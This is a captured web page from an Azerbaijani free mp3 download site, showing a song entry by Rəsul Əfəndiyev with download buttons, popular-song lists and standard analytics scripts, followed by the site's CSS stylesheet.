

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vol.az/resul-efendiyev-40-gun-uzagi-2020-mp3-yukle-8341.html
body_size: 6451
content:
<!DOCTYPE html>
<html><head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8">
<title>Rəsul Əfəndiyev - 40 Gün Uzağı 2020 mp3 yukle pulsuz, Rəsul Əfəndiyev - 40 Gün Uzağı 2020 mahni yukle 2025</title>
<meta name="keywords" content="Rəsul Əfəndiyev - 40 Gün Uzağı 2020 mp3 yukle pulsuz, Rəsul Əfəndiyev - 40 Gün Uzağı 2020 mahni yukle 2025">
<meta name="title" content="Rəsul Əfəndiyev - 40 Gün Uzağı 2020 mp3 yukle pulsuz, Rəsul Əfəndiyev - 40 Gün Uzağı 2020 mahni yukle 2025" />
<meta name="google-site-verification" content="Xv3Pi24rmx0CJdGorV-3zQQOwMCRE_oM35Csf-x2AUw" />
<meta property="og:site_name" content="Vol.az - Mp3 yukle,  Azeri mahnilar, turk mahnilari yukle pulsuz 2025" />
<meta property="og:title" content="Rəsul Əfəndiyev - 40 Gün Uzağı 2020 mp3 yukle pulsuz, Rəsul Əfəndiyev - 40 Gün Uzağı 2020 mahni yukle 2025" />
<meta property="og:type" content="article" />
<link rel="canonical" href="https://vol.az/resul-efendiyev-40-gun-uzagi-2020-mp3-yukle-8341.html" /><meta property="og:title" content="Rəsul Əfəndiyev - 40 Gün Uzağı 2020.mp3" /><meta name="description" content="Rəsul Əfəndiyev - 40 Gün Uzağı 2020 mp3 yukle pulsuz, Rəsul Əfəndiyev - 40 Gün Uzağı 2020 mahni yukle 2025">
<meta property="og:image" content="https://vol.az/images/fbcover.png"/>

<link rel="stylesheet" href="/engine.css?02f1eea1094e5d904175eb12180f9666" type="text/css"><script type="text/javascript" src="/javascripts/jquery.js?v=1"></script>

    
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" >
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" ></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" >
    
<link rel="stylesheet" href="/blocks.css?a61c14db4a881d481df6cc42b18e9090" type="text/css">
<link rel="stylesheet" href="/style.css?57b6a5d6d9c67947a3970cf6cedaaf19" type="text/css"><script type="text/javascript" src="/javascustom.js?87c4f15cf1d7d291c34cb9a97a94a82e"></script><script type="text/javascript" src="/javascripts/global_func.js?003f3c3b018ccbdf6723412977ca731b"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:site_name" content="Vol.Az"/>
    
</head><body>

<div id="header">



<div class="header_inn clearfix">
<a id="cclogo" href="/" title="Mp3 yukle , mahni yukle, pulsuz mp3 sayt"><img src="/logo.png?3" alt=" Vol.az mp3 yukle"></a>

<form action="/search/" method="post" id="searchform">
<input type="text" placeholder="Mp3 axtar" value="" name="query" id="inputsearch">
<input type="submit" onclick="myga('search-main');" value="" id="submitsearch">
</form>
</div>

<div id="header_buttons">
    <div class="logincenter clearfix">
    
    <a href="https://zengimcellim.az" title="Zengimcell yukle, Meloton yukle" class="btn btn-primary pull-left topzengimcel_button"> <span class="glyphicon glyphicon-music" aria-hidden="true"></span> Zengimcell</a>
    
   <a href="/mp3upload" class="btn btn-success"> <span class="glyphicon glyphicon-plus" aria-hidden="true"></span> Mp3 yüklə</a>
<a href="/mp3upload/?act=vipmp3" class="btn btn-danger"> <span class="glyphicon glyphicon-star" aria-hidden="true"></span> Vip Mp3</a>
    <div class="mylogbutton" style="display: inline-block; max-width: 160px;"><a class="btn btn-primary" id="loginbutton"  href="https://data.az/index.php?redirect=https%3A%2F%2Fvol.az%2Fresul-efendiyev-40-gun-uzagi-2020-mp3-yukle-8341.html" target="_blank"  ><span class="glyphicon glyphicon-user" aria-hidden="true"></span> <span class="hidden-xs">Giriş</span></a></div>
    <a href="https://mp3youtube.az" title="Youtube mp3 yukle"  class="btn btn-danger"> <span class="glyphicon glyphicon-expand" aria-hidden="true"></span> Youtube mp3</a>
    </div><div class="banner5" id="banner5"><script>bannerlink('azjob.az', '/banner/azjob_2.png', '#banner5', '1', '1'); </script> </div>
</div>

</div>


<div class="mainpage">
		
<div class="mainbar clearfix">
<p class="spdbar"> <b><a href="/">Vol.az</a> </b> /  <a href="/resul-efendiyev-38065-mugenni" title="Rəsul Əfəndiyev">Rəsul Əfəndiyev</a>  /  Rəsul Əfəndiyev - 40 Gün Uzağı 2020 </p><script>winopen_url = 'id=8341&t=1'</script><div class="al-content">
<div class="al-cover"><span><img id="coverimg" src="/images/fblogo.jpg?22" alt="Rəsul Əfəndiyev" title="Rəsul Əfəndiyev" /></span><br/> 	</div>
<div class="al-info">
	<h1>Rəsul Əfəndiyev - 40 Gün Uzağı 2020 mp3</h1><div class="musicline">Ölçüsü: <span class="val">3.38 Mb</span></div><div class="musicline">Yüklənib: <span class="val">650</span></div>
	<div class="musicline">Müddəti: <span class="val">03:36</span></div>
<div class="musicline">Tezlik: <span class="val">44100 Hz , 128 Kbps</span> </div><br/><div class="down_area"> <button id="listenbut" class="btn btn-info" data-dt="id=8341&go=7&lk=yy1ISyyJNzM3MdLLLTAGAA%7E%7E&mh=0ec291d7fc940f1a00d88debee694b8c&mr=1763585017" data-hs="9071ae5246307ee6a95bc761b4aff966" ><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span> DİNLƏ</button>  <button id="downbut"  OnClick="myga('mp3big-download-open');"  class="btn btn-primary"><span class="glyphicon glyphicon-arrow-down" aria-hidden="true"></span> YÜKLƏ</button> <br/> <button id="zengim_but" OnClick="myga('mp3big-zenimcell-open');"  class="btn btn-primary zengimcel_open_button" datases="&mh=43b95b01a9f910481d327f30f4805d76&mr=1763585017" data-u="/zengimcell?query=r%C9%99sul+%C9%99f%C9%99ndiyev+-+40+g%C3%BCn+uza%C4%9F%C4%B1+2020"><span class="glyphicon glyphicon-music" aria-hidden="true"></span> Zengimcell</button>  <a class="btn btn-success white" OnClick="myga('mp3big-whatsapp');" href="whatsapp://send?text=R%C9%99sul+%C6%8Ff%C9%99ndiyev+-+40+G%C3%BCn+Uza%C4%9F%C4%B1+2020+mp3+yukle, https://vol.az/resul-efendiyev-40-gun-uzagi-2020-mp3-yukle-8341.html"><i class="fa fa-whatsapp fa-lg" aria-hidden="true"></i> Paylaş</a></div><div id="replistenmusic" class="clear"></div><br/><div class="fbouterfix left"> <div class="fb-like" data-href="https://www.facebook.com/" data-layout="button" data-action="like" data-show-faces="false"></div> </div><span class="fbsmallshare left" style="margin-left: 20px; margin-bottom: 5px;" rel="sharepopup" onclick="ga('send', 'event', 'fbshares', 'fb-share-news');" href="https://vol.az/resul-efendiyev-40-gun-uzagi-2020-mp3-yukle-8341.html"><i>f</i> Paylaş</span><br/></div> <i id="downshid" class="hide" datasid="8341&mh=d96f276afa42ec333223af8fdb3b12ed&mr=1763585017" datases="fd8fae27e1bd108ae597c930370d6f77" database="/"></i> <div class="clear"></div><form action="/" method="post" id="downform" target="_blank"></form></div><br/><div class="contentgray"><h2>Rəsul Əfəndiyev mp3</h2><div id="srcattached"></div><div class="mp3ultit">Müğənni / Mahnı adı  <i>Yüklənib</i></div><ul class="mp3ul"><li><a href="/resul-efendiyev-40-gun-uzagi-2020-mp3-yukle-8341.html" title="Rəsul Əfəndiyev - 40 Gün Uzağı 2020">Rəsul Əfəndiyev - 40 Gün Uzağı 2020</a> <i>650</i></li><li><a href="/resul-efendiyev-ay-sevgilim-2020-mp3-yukle-8725.html" title="Rəsul Əfəndiyev - Ay Sevgilim 2020">Rəsul Əfəndiyev - Ay Sevgilim 2020</a> <i>508</i></li><li><a href="/resul-efendiyev-dem-deme-mp3-yukle-11003.html" title="Resul Əfendiyev - Dəm Dəmə">Resul Əfendiyev - Dəm Dəmə</a> <i>2678</i></li><li><a href="/resul-efendiyev-men-tek-seninem-mp3-yukle-13447.html" title="Rəsul Əfəndiyev - Mən tək səninəm">Rəsul Əfəndiyev - Mən tək səninəm</a> <i>1979</i></li><li><a href="/resul-efendiyev-mene-sevgi-goster-mp3-yukle-12748.html" title="Rəsul Əfəndiyev - Mənə Sevgi Göstər">Rəsul Əfəndiyev - Mənə Sevgi Göstər</a> <i>2422</i></li><li><a href="/resul-efendiyev-o-defter-mp3-yukle-13132.html" title="Rəsul Əfəndiyev - O dəftər">Rəsul Əfəndiyev - O dəftər</a> <i>234</i></li><li><a href="/resul-efendiyev-o-sensen-mp3-yukle-11804.html" title="Rəsul Əfəndiyev - O Sənsən">Rəsul Əfəndiyev - O Sənsən</a> <i>788</i></li><li><a href="/resul-efendiyev-oglum-mp3-yukle-11881.html" title="Rəsul Əfəndiyev - Oğlum">Rəsul Əfəndiyev - Oğlum</a> <i>5204</i></li><li><a href="/resul-efendiyev-qarabagi-qaytardiq-mp3-yukle-8998.html" title="Rəsul Əfəndiyev - Qarabağı Qaytardıq">Rəsul Əfəndiyev - Qarabağı Qaytardıq</a> <i>117</i></li><li><a href="/resul-efendiyev-sen-bil-besimdi-2020-mp3-yukle-8577.html" title="Rəsul Əfəndiyev - Sən Bil Bəsimdi 2020">Rəsul Əfəndiyev - Sən Bil Bəsimdi 2020</a> <i>1480</i></li><li><a href="/resul-efendiyev-seveceyem-mp3-yukle-11558.html" title="Rəsul Əfəndiyev - Sevəcəyəm">Rəsul Əfəndiyev - Sevəcəyəm</a> <i>590</i></li><li><a href="/resul-efendiyev-zehrimar-dilim-mp3-yukle-12889.html" title="Rəsul Əfəndiyev - Zəhrimar Dilim">Rəsul Əfəndiyev - Zəhrimar Dilim</a> <i>157</i></li></ul></div><p class="fullss">Rəsul Əfəndiyev - 40 Gün Uzağı 2020 mp3 yüklə pulsuz , Azeri mahnilar, Turk mahnilar ve En son Rəsul Əfəndiyev mahnilar 2025 pulsuz yuklemek üçün Vol.az saytina daxil olun. Vol.az mahni sayti ilə mp3 formatında pulsuz mahnı yükləmək də asanlaşdı. Geniş bir musiqi arxivinə malik Vol.az saytinda onlayn musiqi dinləyə və ən yeni, zövqünüzə uyğun musiqi parçalarını səsli reklam loqoları olmadan və yüksək keyfiyyətdə istifadə etdiyiniz kompyuter və ya smartfonlarınıza pulsuz mp3 yukle bilərsiniz.</p> 
</div>

<div class="sidebar">

<div class="mpblok">
<div class="mpblok_head">Seçilmiş ZengimCELL</div>
<div class="mpblokcont"><div class='zengimnewwrap'>
<script>(function(d, s, id, ck, ff) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; var rndval = new Date().getTime(); js.src = 'https://vol.az/'+'images/zengimcell.js?'+rndval+'&f='+encodeURIComponent(ff); fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'zengim234', '', '')); </script>
    
<style>
#toolnot { padding: 2px 5px; position: absolute; font-size: 13px; z-index: 1000;
 color: #303030; background: #f5f5b5; border: 1px solid #deca7e;
}

.margin-bot { clear: both; margin-bottom: 15px;  }
.margin-bot a{ margin-right: 10px;  }

.playtable td .pause { color: red; }

.playtable td span.glyphicon { font-size: 30px; cursor: pointer; }
</style>
<script>var myjsonslider = [["H.Əliyev - Biz azadıq, biz müstəqilik...","520415","https://www.megaart.az/data/4_10/720415.MP3","tel:*185*6146%23"]]; var myjson_foot = 'Bu Zengimcelli yükləmək üçün <b>*185*6146#YES</b> yığın';</script>
<table class="table playtable playtable2"></table></div></div>
</div> <div class="mpblok">
<div class="mpblok_head">Populyar mp3</div>
<div class="mpblokcont"><ul class="vipmp3class">
    <li><a href="/mp3upload/?act=vipmp3"><span class="red">Sizin Mp3 burada !</span></a></li></ul><ul class="ulright"><li><a href="/namiq-qasimov-besimsen-mp3-yukle-13678.html" title="Namiq Qasımov - Bəsimsən">Namiq Qasımov - Bəsimsən</a></li><li><a href="/keyvan-etrin-duyulur-havada-mp3-yukle-13734.html" title="Keyvan - Ətrin Duyulur Havada">Keyvan - Ətrin Duyulur Havada</a></li><li><a href="/sohret-memmedov-sene-baglanmis-urek-mp3-yukle-13687.html" title="Şöhrət Məmmədov - Sənə Bağlanmış Ürək">Şöhrət Məmmədov - Sənə Bağlanmış Ürək</a></li><li><a href="/ali-pormehr-sen-menim-omrum-idin-mp3-yukle-13748.html" title="Ali Pormehr - Sən mənim ömrüm idin">Ali Pormehr - Sən mənim ömrüm idin</a></li><li><a href="/nur-ceferli-buludlar-mp3-yukle-13668.html" title="Nur Cəfərli - Buludlar">Nur Cəfərli - Buludlar</a></li><li><a href="/mursel-seferov-sohret-memmedov-hec-kim-sen-olmadi-mp3-yukle-13741.html" title="Mürsəl Səfərov &amp; Şöhrət Məmmədov - Heç Kim Sən Olmadı">Mürsəl Səfərov &amp; Şöhrət Məmmədov - Heç Kim Sən Olmadı</a></li><li><a href="/zeyneb-heseni-geceler-ay-geceler-mp3-yukle-13684.html" title="Zeynəb Həsəni - Gecələr ay gecələr">Zeynəb Həsəni - Gecələr ay gecələr</a></li><li><a href="/kemale-gunesli-acilarin-qadini-mp3-yukle-13745.html" title="Kəmalə Günəşli - Acıların qadını">Kəmalə Günəşli - Acıların qadını</a></li><li><a href="/ifrat-deye-bilsem-mp3-yukle-13735.html" title="Ifrat - Deye Bilsem">Ifrat - Deye Bilsem</a></li><li><a href="/ruya-ruyam-ehmed-namazli-besdi-daha-mp3-yukle-13756.html" title="Rüya Rüyam &amp; Ehmed Namazli - Besdi Daha">Rüya Rüyam &amp; Ehmed Namazli - Besdi Daha</a></li><li><a href="/miri-yusif-hani-bes-mp3-yukle-13743.html" title="Miri Yusif - Hanı bəs?">Miri Yusif - Hanı bəs?</a></li><li><a href="/nazenin-es-ey-kulek-mp3-yukle-13707.html" title="Nazənin - Əs, ey külək">Nazənin - Əs, ey külək</a></li><li><a href="/nicat-hatemli-olarmi-derdim-2025-mp3-yukle-13755.html" title="Nicat Hatemli - Olarmı derdim 2025">Nicat Hatemli - Olarmı derdim 2025</a></li><li><a href="/ulviyye-namazova-gulka-elekberli-neyleyim-men-mp3-yukle-13725.html" title="Ülviyyə Namazova &amp; Gülka Ələkbərli - Neyləyim mən">Ülviyyə Namazova &amp; Gülka Ələkbərli - Neyləyim mən</a></li><li><a href="/nefes-ceza-mp3-yukle-13733.html" title="Nəfəs - Cəza">Nəfəs - Cəza</a></li><li><a href="/rubail-seni-unutmaliyam-mp3-yukle-13744.html" title="Rübail - Səni unutmalıyam">Rübail - Səni unutmalıyam</a></li><li><a href="/sevda-yahyayeva-deyerlim-mp3-yukle-13705.html" title="Sevda Yahyayeva - Dəyərlim">Sevda Yahyayeva - Dəyərlim</a></li><li><a href="/balaeli-alo-mp3-yukle-13740.html" title="Balaəli - Alo">Balaəli - Alo</a></li><li><a href="/zaur-quluzade-yagis-yagir-mp3-yukle-13731.html" title="Zaur Quluzadə - Yağış yağır">Zaur Quluzadə - Yağış yağır</a></li><li><a href="/aydin-sani-yaz-mp3-yukle-13730.html" title="Aydın Sani - Yaz">Aydın Sani - Yaz</a></li></ul></div>
</div> 
<div class="blockreklam">

<div class="clear"></div>
</div> 
</div>


<div class="clear"><div class="lastsrcs"> <a href="/mahni/sevil-sevinc-2025-mahnilari-yukle" title="sevil sevinc 2025 mahnilari yukle mp3">sevil sevinc 2025 mahnilari yukle</a>  <a href="/mahni/sevgiye-aid-mahnilar-2025" title="sevgiye aid mahnilar 2025 mp3">sevgiye aid mahnilar 2025</a>  <a href="/mahni/2025-meyxana" title="2025 meyxana mp3">2025 meyxana</a>  <a href="/mahni/toy-mahnilari-2025-yukle" title="toy mahnilari 2025 yukle mp3">toy mahnilari 2025 yukle</a>  <a href="/mahni/asif-meherremov-2025-yukle" title="Asif Meherremov 2025 Yukle mp3">Asif Meherremov 2025 Yukle</a>  <a href="/mahni/mersiye" title="mersiye mp3">mersiye</a>  <a href="/mahni/uzeyir-mehdizade-2025-yukle" title="Uzeyir Mehdizade 2025 Yukle mp3">Uzeyir Mehdizade 2025 Yukle</a>  <a href="/mahni/mersiyeler-yukle-yeni" title="Mərsiyələr Yüklə yeni mp3">Mərsiyələr Yüklə yeni</a>  <a href="/mahni/mersiye-sozleri" title="mersiye sozleri mp3">mersiye sozleri</a>  <a href="/mahni/damla-2025" title="damla 2025 mp3">damla 2025</a>  <a href="/mahni/meyxanalar" title="meyxanalar mp3">meyxanalar</a>  <a href="/mahni/aysun-ismayilova" title="aysun ismayılova mp3">aysun ismayılova</a>  <a href="/mahni/ali-pormehir" title="ali pormehir mp3">ali pormehir</a>  <a href="/mahni/aksin" title="aksin mp3">aksin</a>  <a href="/mahni/damla-popuri" title="damla popuri mp3">damla popuri</a> </div><div class='textfoot_div'>Vol.az pulsuz Mp3 yükləmə saytı ilə Azərbaycan mahnıları, Türk mahnılar, meyxana, dini mahnilar, en son mahnıları asanliqla telefona yukleye bilersiniz. Saytda mahni yuklemek pulsuzdur. Musiqi portalında ən müxtəlif  musiqiləri tapa bilərsiniz. Kataloq xeyli sayda Azərbaycan musiqiləri xalq mahnıları, toy mahnıları, muğam, meyxana,xarici mahnilar, Türk, Rus mahnıları, klassik, pop, rock, hip-hop, etno, disko, jaz, şanson və daha fərqli janrlarda musiqilər hər gün sayta yüklənir.</div></div>
</div> <!-- -->


<div id="footer">
<div id="created"><a href="/" title="Mp3 yukle , mahni yukle, pulsuz mp3 sayt"><img src="/logo.png?3" alt=" Vol.az mp3 yukle"></a></div>

<a href="">ANA SƏHİFƏ</a> &nbsp;|&nbsp;  
<a href="/populyar-mahnilar" title="Populyar mahnilar">POPULYAR MP3</a> |
<a href="/yeni-mahnilar" title="yeni mahnilar">Yeni MP3</a>

<br/>

<div style="margin: 10px 0px;    display: inline-block; ">
<b>Reklam email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5d34333b321d2b3231733c27">[email&#160;protected]</a></b>
</div>

<br>

<div id="scetcik">

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    document.write("<a href='//www.liveinternet.ru/click' " +
        "target=_blank><img src='//counter.yadro.ru/hit?t52.6;r" +
        escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";" + Math.random() + "' alt='' title='LiveInternet: показано число просмотров и" +
        " посетителей за 24 часа' " +   "border='0' width='88' height='31'></a>");
</script>

 a: 0

</div>
		
<div class="clear"></div>
</div>






<script src="https://analytics.ahrefs.com/analytics.js" data-key="QUU7xweIghBeRoK6IEz+pA" async></script>




<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PNCBMQZ');</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PNCBMQZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1745293039f74625a51156eed59500eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://vol.az/engine.css?02f1eea1094e5d904175eb12180f9666
body_size: 2573
content:
/* 11 okty 2017 */

header, footer, aside, section, nav, article { display: block; }


.b_e, .b1 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 0;}
.b_d, .b2 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px; text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -16px;}
.b_s, .b3 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -32px;}
.b_a { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -48px;}
.b_n { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -64px;}
.b_q { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -80px;}
.b_i { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -96px;}
.b_p { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -112px;}
.b_m { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -128px;}
.b_v { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -144px;}
.b_l { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -160px;}
.b_fb, .b4 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 5px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -368px;}
.b_fb2 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 5px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -384px;}

.up{ display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 5px;  text-indent: 1000px;background: transparent url('images/up.gif') no-repeat 0 4px;}
.down{ display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 5px;  text-indent: 1000px;background: transparent url('images/down.gif') no-repeat 0 4px;}

.editor { margin: 0px; width: 100%; height: 21px; border: 1px #D1D8EC solid; background: url(images/editor/bg.gif)  repeat-x; }
.editorbutton {	float: left; cursor: pointer;	padding: 2px 1px 0px 5px; }
.editorbutton2 {	float: right; cursor: pointer;	padding: 2px 1px 0px 5px; }

.embed-responsive {  position: relative;  display: block;  height: 0;  padding: 0;  overflow: hidden;}
.embed-responsive .embed-responsive-item,.embed-responsive iframe, .embed-responsive embed,.embed-responsive object,.embed-responsive video {  position: absolute;  top: 0;  bottom: 0;  left: 0;  width: 100%;  height: 100%;  border: 0;}
.embed-responsive-16by9 {  padding-bottom: 56.25%;}
.embed-responsive-4by3 {  padding-bottom: 75%;}

#dropmenudiv {	border: 1px solid #ffffff;	border-bottom-width: 0;	font: normal 10px Tahoma;	background-color: #6497ca;	line-height: 16px;	margin: 2px;	filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);}
#dropmenudiv a {	display: block;	text-indent: 3px;	border: 1px solid #ffffff;	padding: 1px 0;	margin: 1px;	color: #ffffff;	text-decoration: none;	font-weight: bold;}
#dropmenudiv a:hover { background-color: #fdd08b; color: #000000;}


header, footer, aside, section, nav, article { display: block; }
img {  border:0px none; }
ul{margin:0;list-style-position: inside;list-style-image:none; list-style-type: none; }
ul, ol { margin: 0px;  padding: 0px;}
.clr , .clear{ clear: both; }
.clearfix:before {content:" ";display:table; }
.clearfix:after {clear:both}
.hide { display: none; }
.show { display: inline; }
.center { text-align: center; }
.left { float: left; }
.right { float: right;  }
.nowrap { white-space:nowrap; }
.inline-block { display:inline-block;zoom:1;*display:inline; }
.overflowhide{ overflow: hidden; }

img.imgbcodecent { display: block;  margin: 5px; border: 0px; margin: 10px auto; }
img.imgbcode { display: block;  margin: 5px; border: 0px; }
img.imgbcodeleft { display: block; float: left; margin: 5px; border: 0px; margin-right: 10px;  }
img.imgbcoderight { display: block; float: right;  margin: 5px; border: 0px; margin-left: 10px; }
.fb-comments { clear: both; }
img{border:0 none}
hr{border:0 none;height:1px;border-top:1px solid #cfcfcf}
.noborder{border:0 none!important}
.lightgray{color:#666}
ul{margin:0;list-style-position:outside;list-style:none;list-style-image:none}
ul li{margin:0;padding:0}
ol{list-style-image:none;list-style-position:outside;list-style-type:decimal}

.bold , .bold a {font-weight: bold;} .red , .red a {color: #c51b17; font-weight: bold;}.blue, .blue a {color: #4442a9; font-weight: bold;}
.green, .green a {color: #42a947; font-weight: bold;}.orange, .orange a  { color: #f74b08; font-weight: bold; }.gray, .gray a { color: #545454; font-weight: bold; }.smallhint, .smallhint a { color: #7d7d7d; font-weight: normal; font-size: 11px; }
.pointer, .pointer  a { cursor: pointer; } label.filelabel{display:block;width:500px;margin-bottom:5px}label.label{float:left;width:33%;margin-bottom:5px}label.label input[type=file]{width:90%}

#informer{position:fixed; width:300px; top: 30px; left: 50%; margin-left: -150px;  z-index:100;
    padding: 10px;min-height:50px;border-radius:7px;
    color: #3c763d; background: #dff0d8;  border: 1px solid #b2dba1; font-weight: bold;
    background-image: -webkit-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);
    background-image:      -o-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
    background-image:         linear-gradient(to bottom, #dff0d8 0%, #c8e5bc 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffc8e5bc', GradientType=0);
    background-repeat: repeat-x;
}
#inputinfo{clear:both;border:1px solid pink;background:#ffffe0;padding:2px 5px;margin-top:5px;display:block;color:#C33;width:500px}.error{border:1px solid #d73633;background:#fcf1ee}label.error{border:0;color:red;margin-left:3px;background:transparent!important}.errormsg,
                                                                                                                                                                                                                                                                      .okmsg, .wmsg, .errormsg{ padding: 8px 12px; border-radius:4px; margin:8px 5px; font-weight:700; font-size: 14px; border:1px solid #FAEBCC; }
.wmsg{ background:#FCF8E3; border-color: #FAEBCC; color:#8A6D3B; }
.okmsg{ background:#e0f8df; border-color: #BCE8F1; color: #31708F; }
.errormsg{ background: #f6e4e4; border-color: #EBCCD1; color: #A94442; }

.ndot {   color: #898989;   font-weight: normal; }
.confsender { color: #808080; text-align: right; }
.confmesaj { border-bottom: 1px solid gray; padding: 3px; }



.fbouterfix { display: block; overflow: hidden; width: 60px; height: 20px; line-height: 1;  }
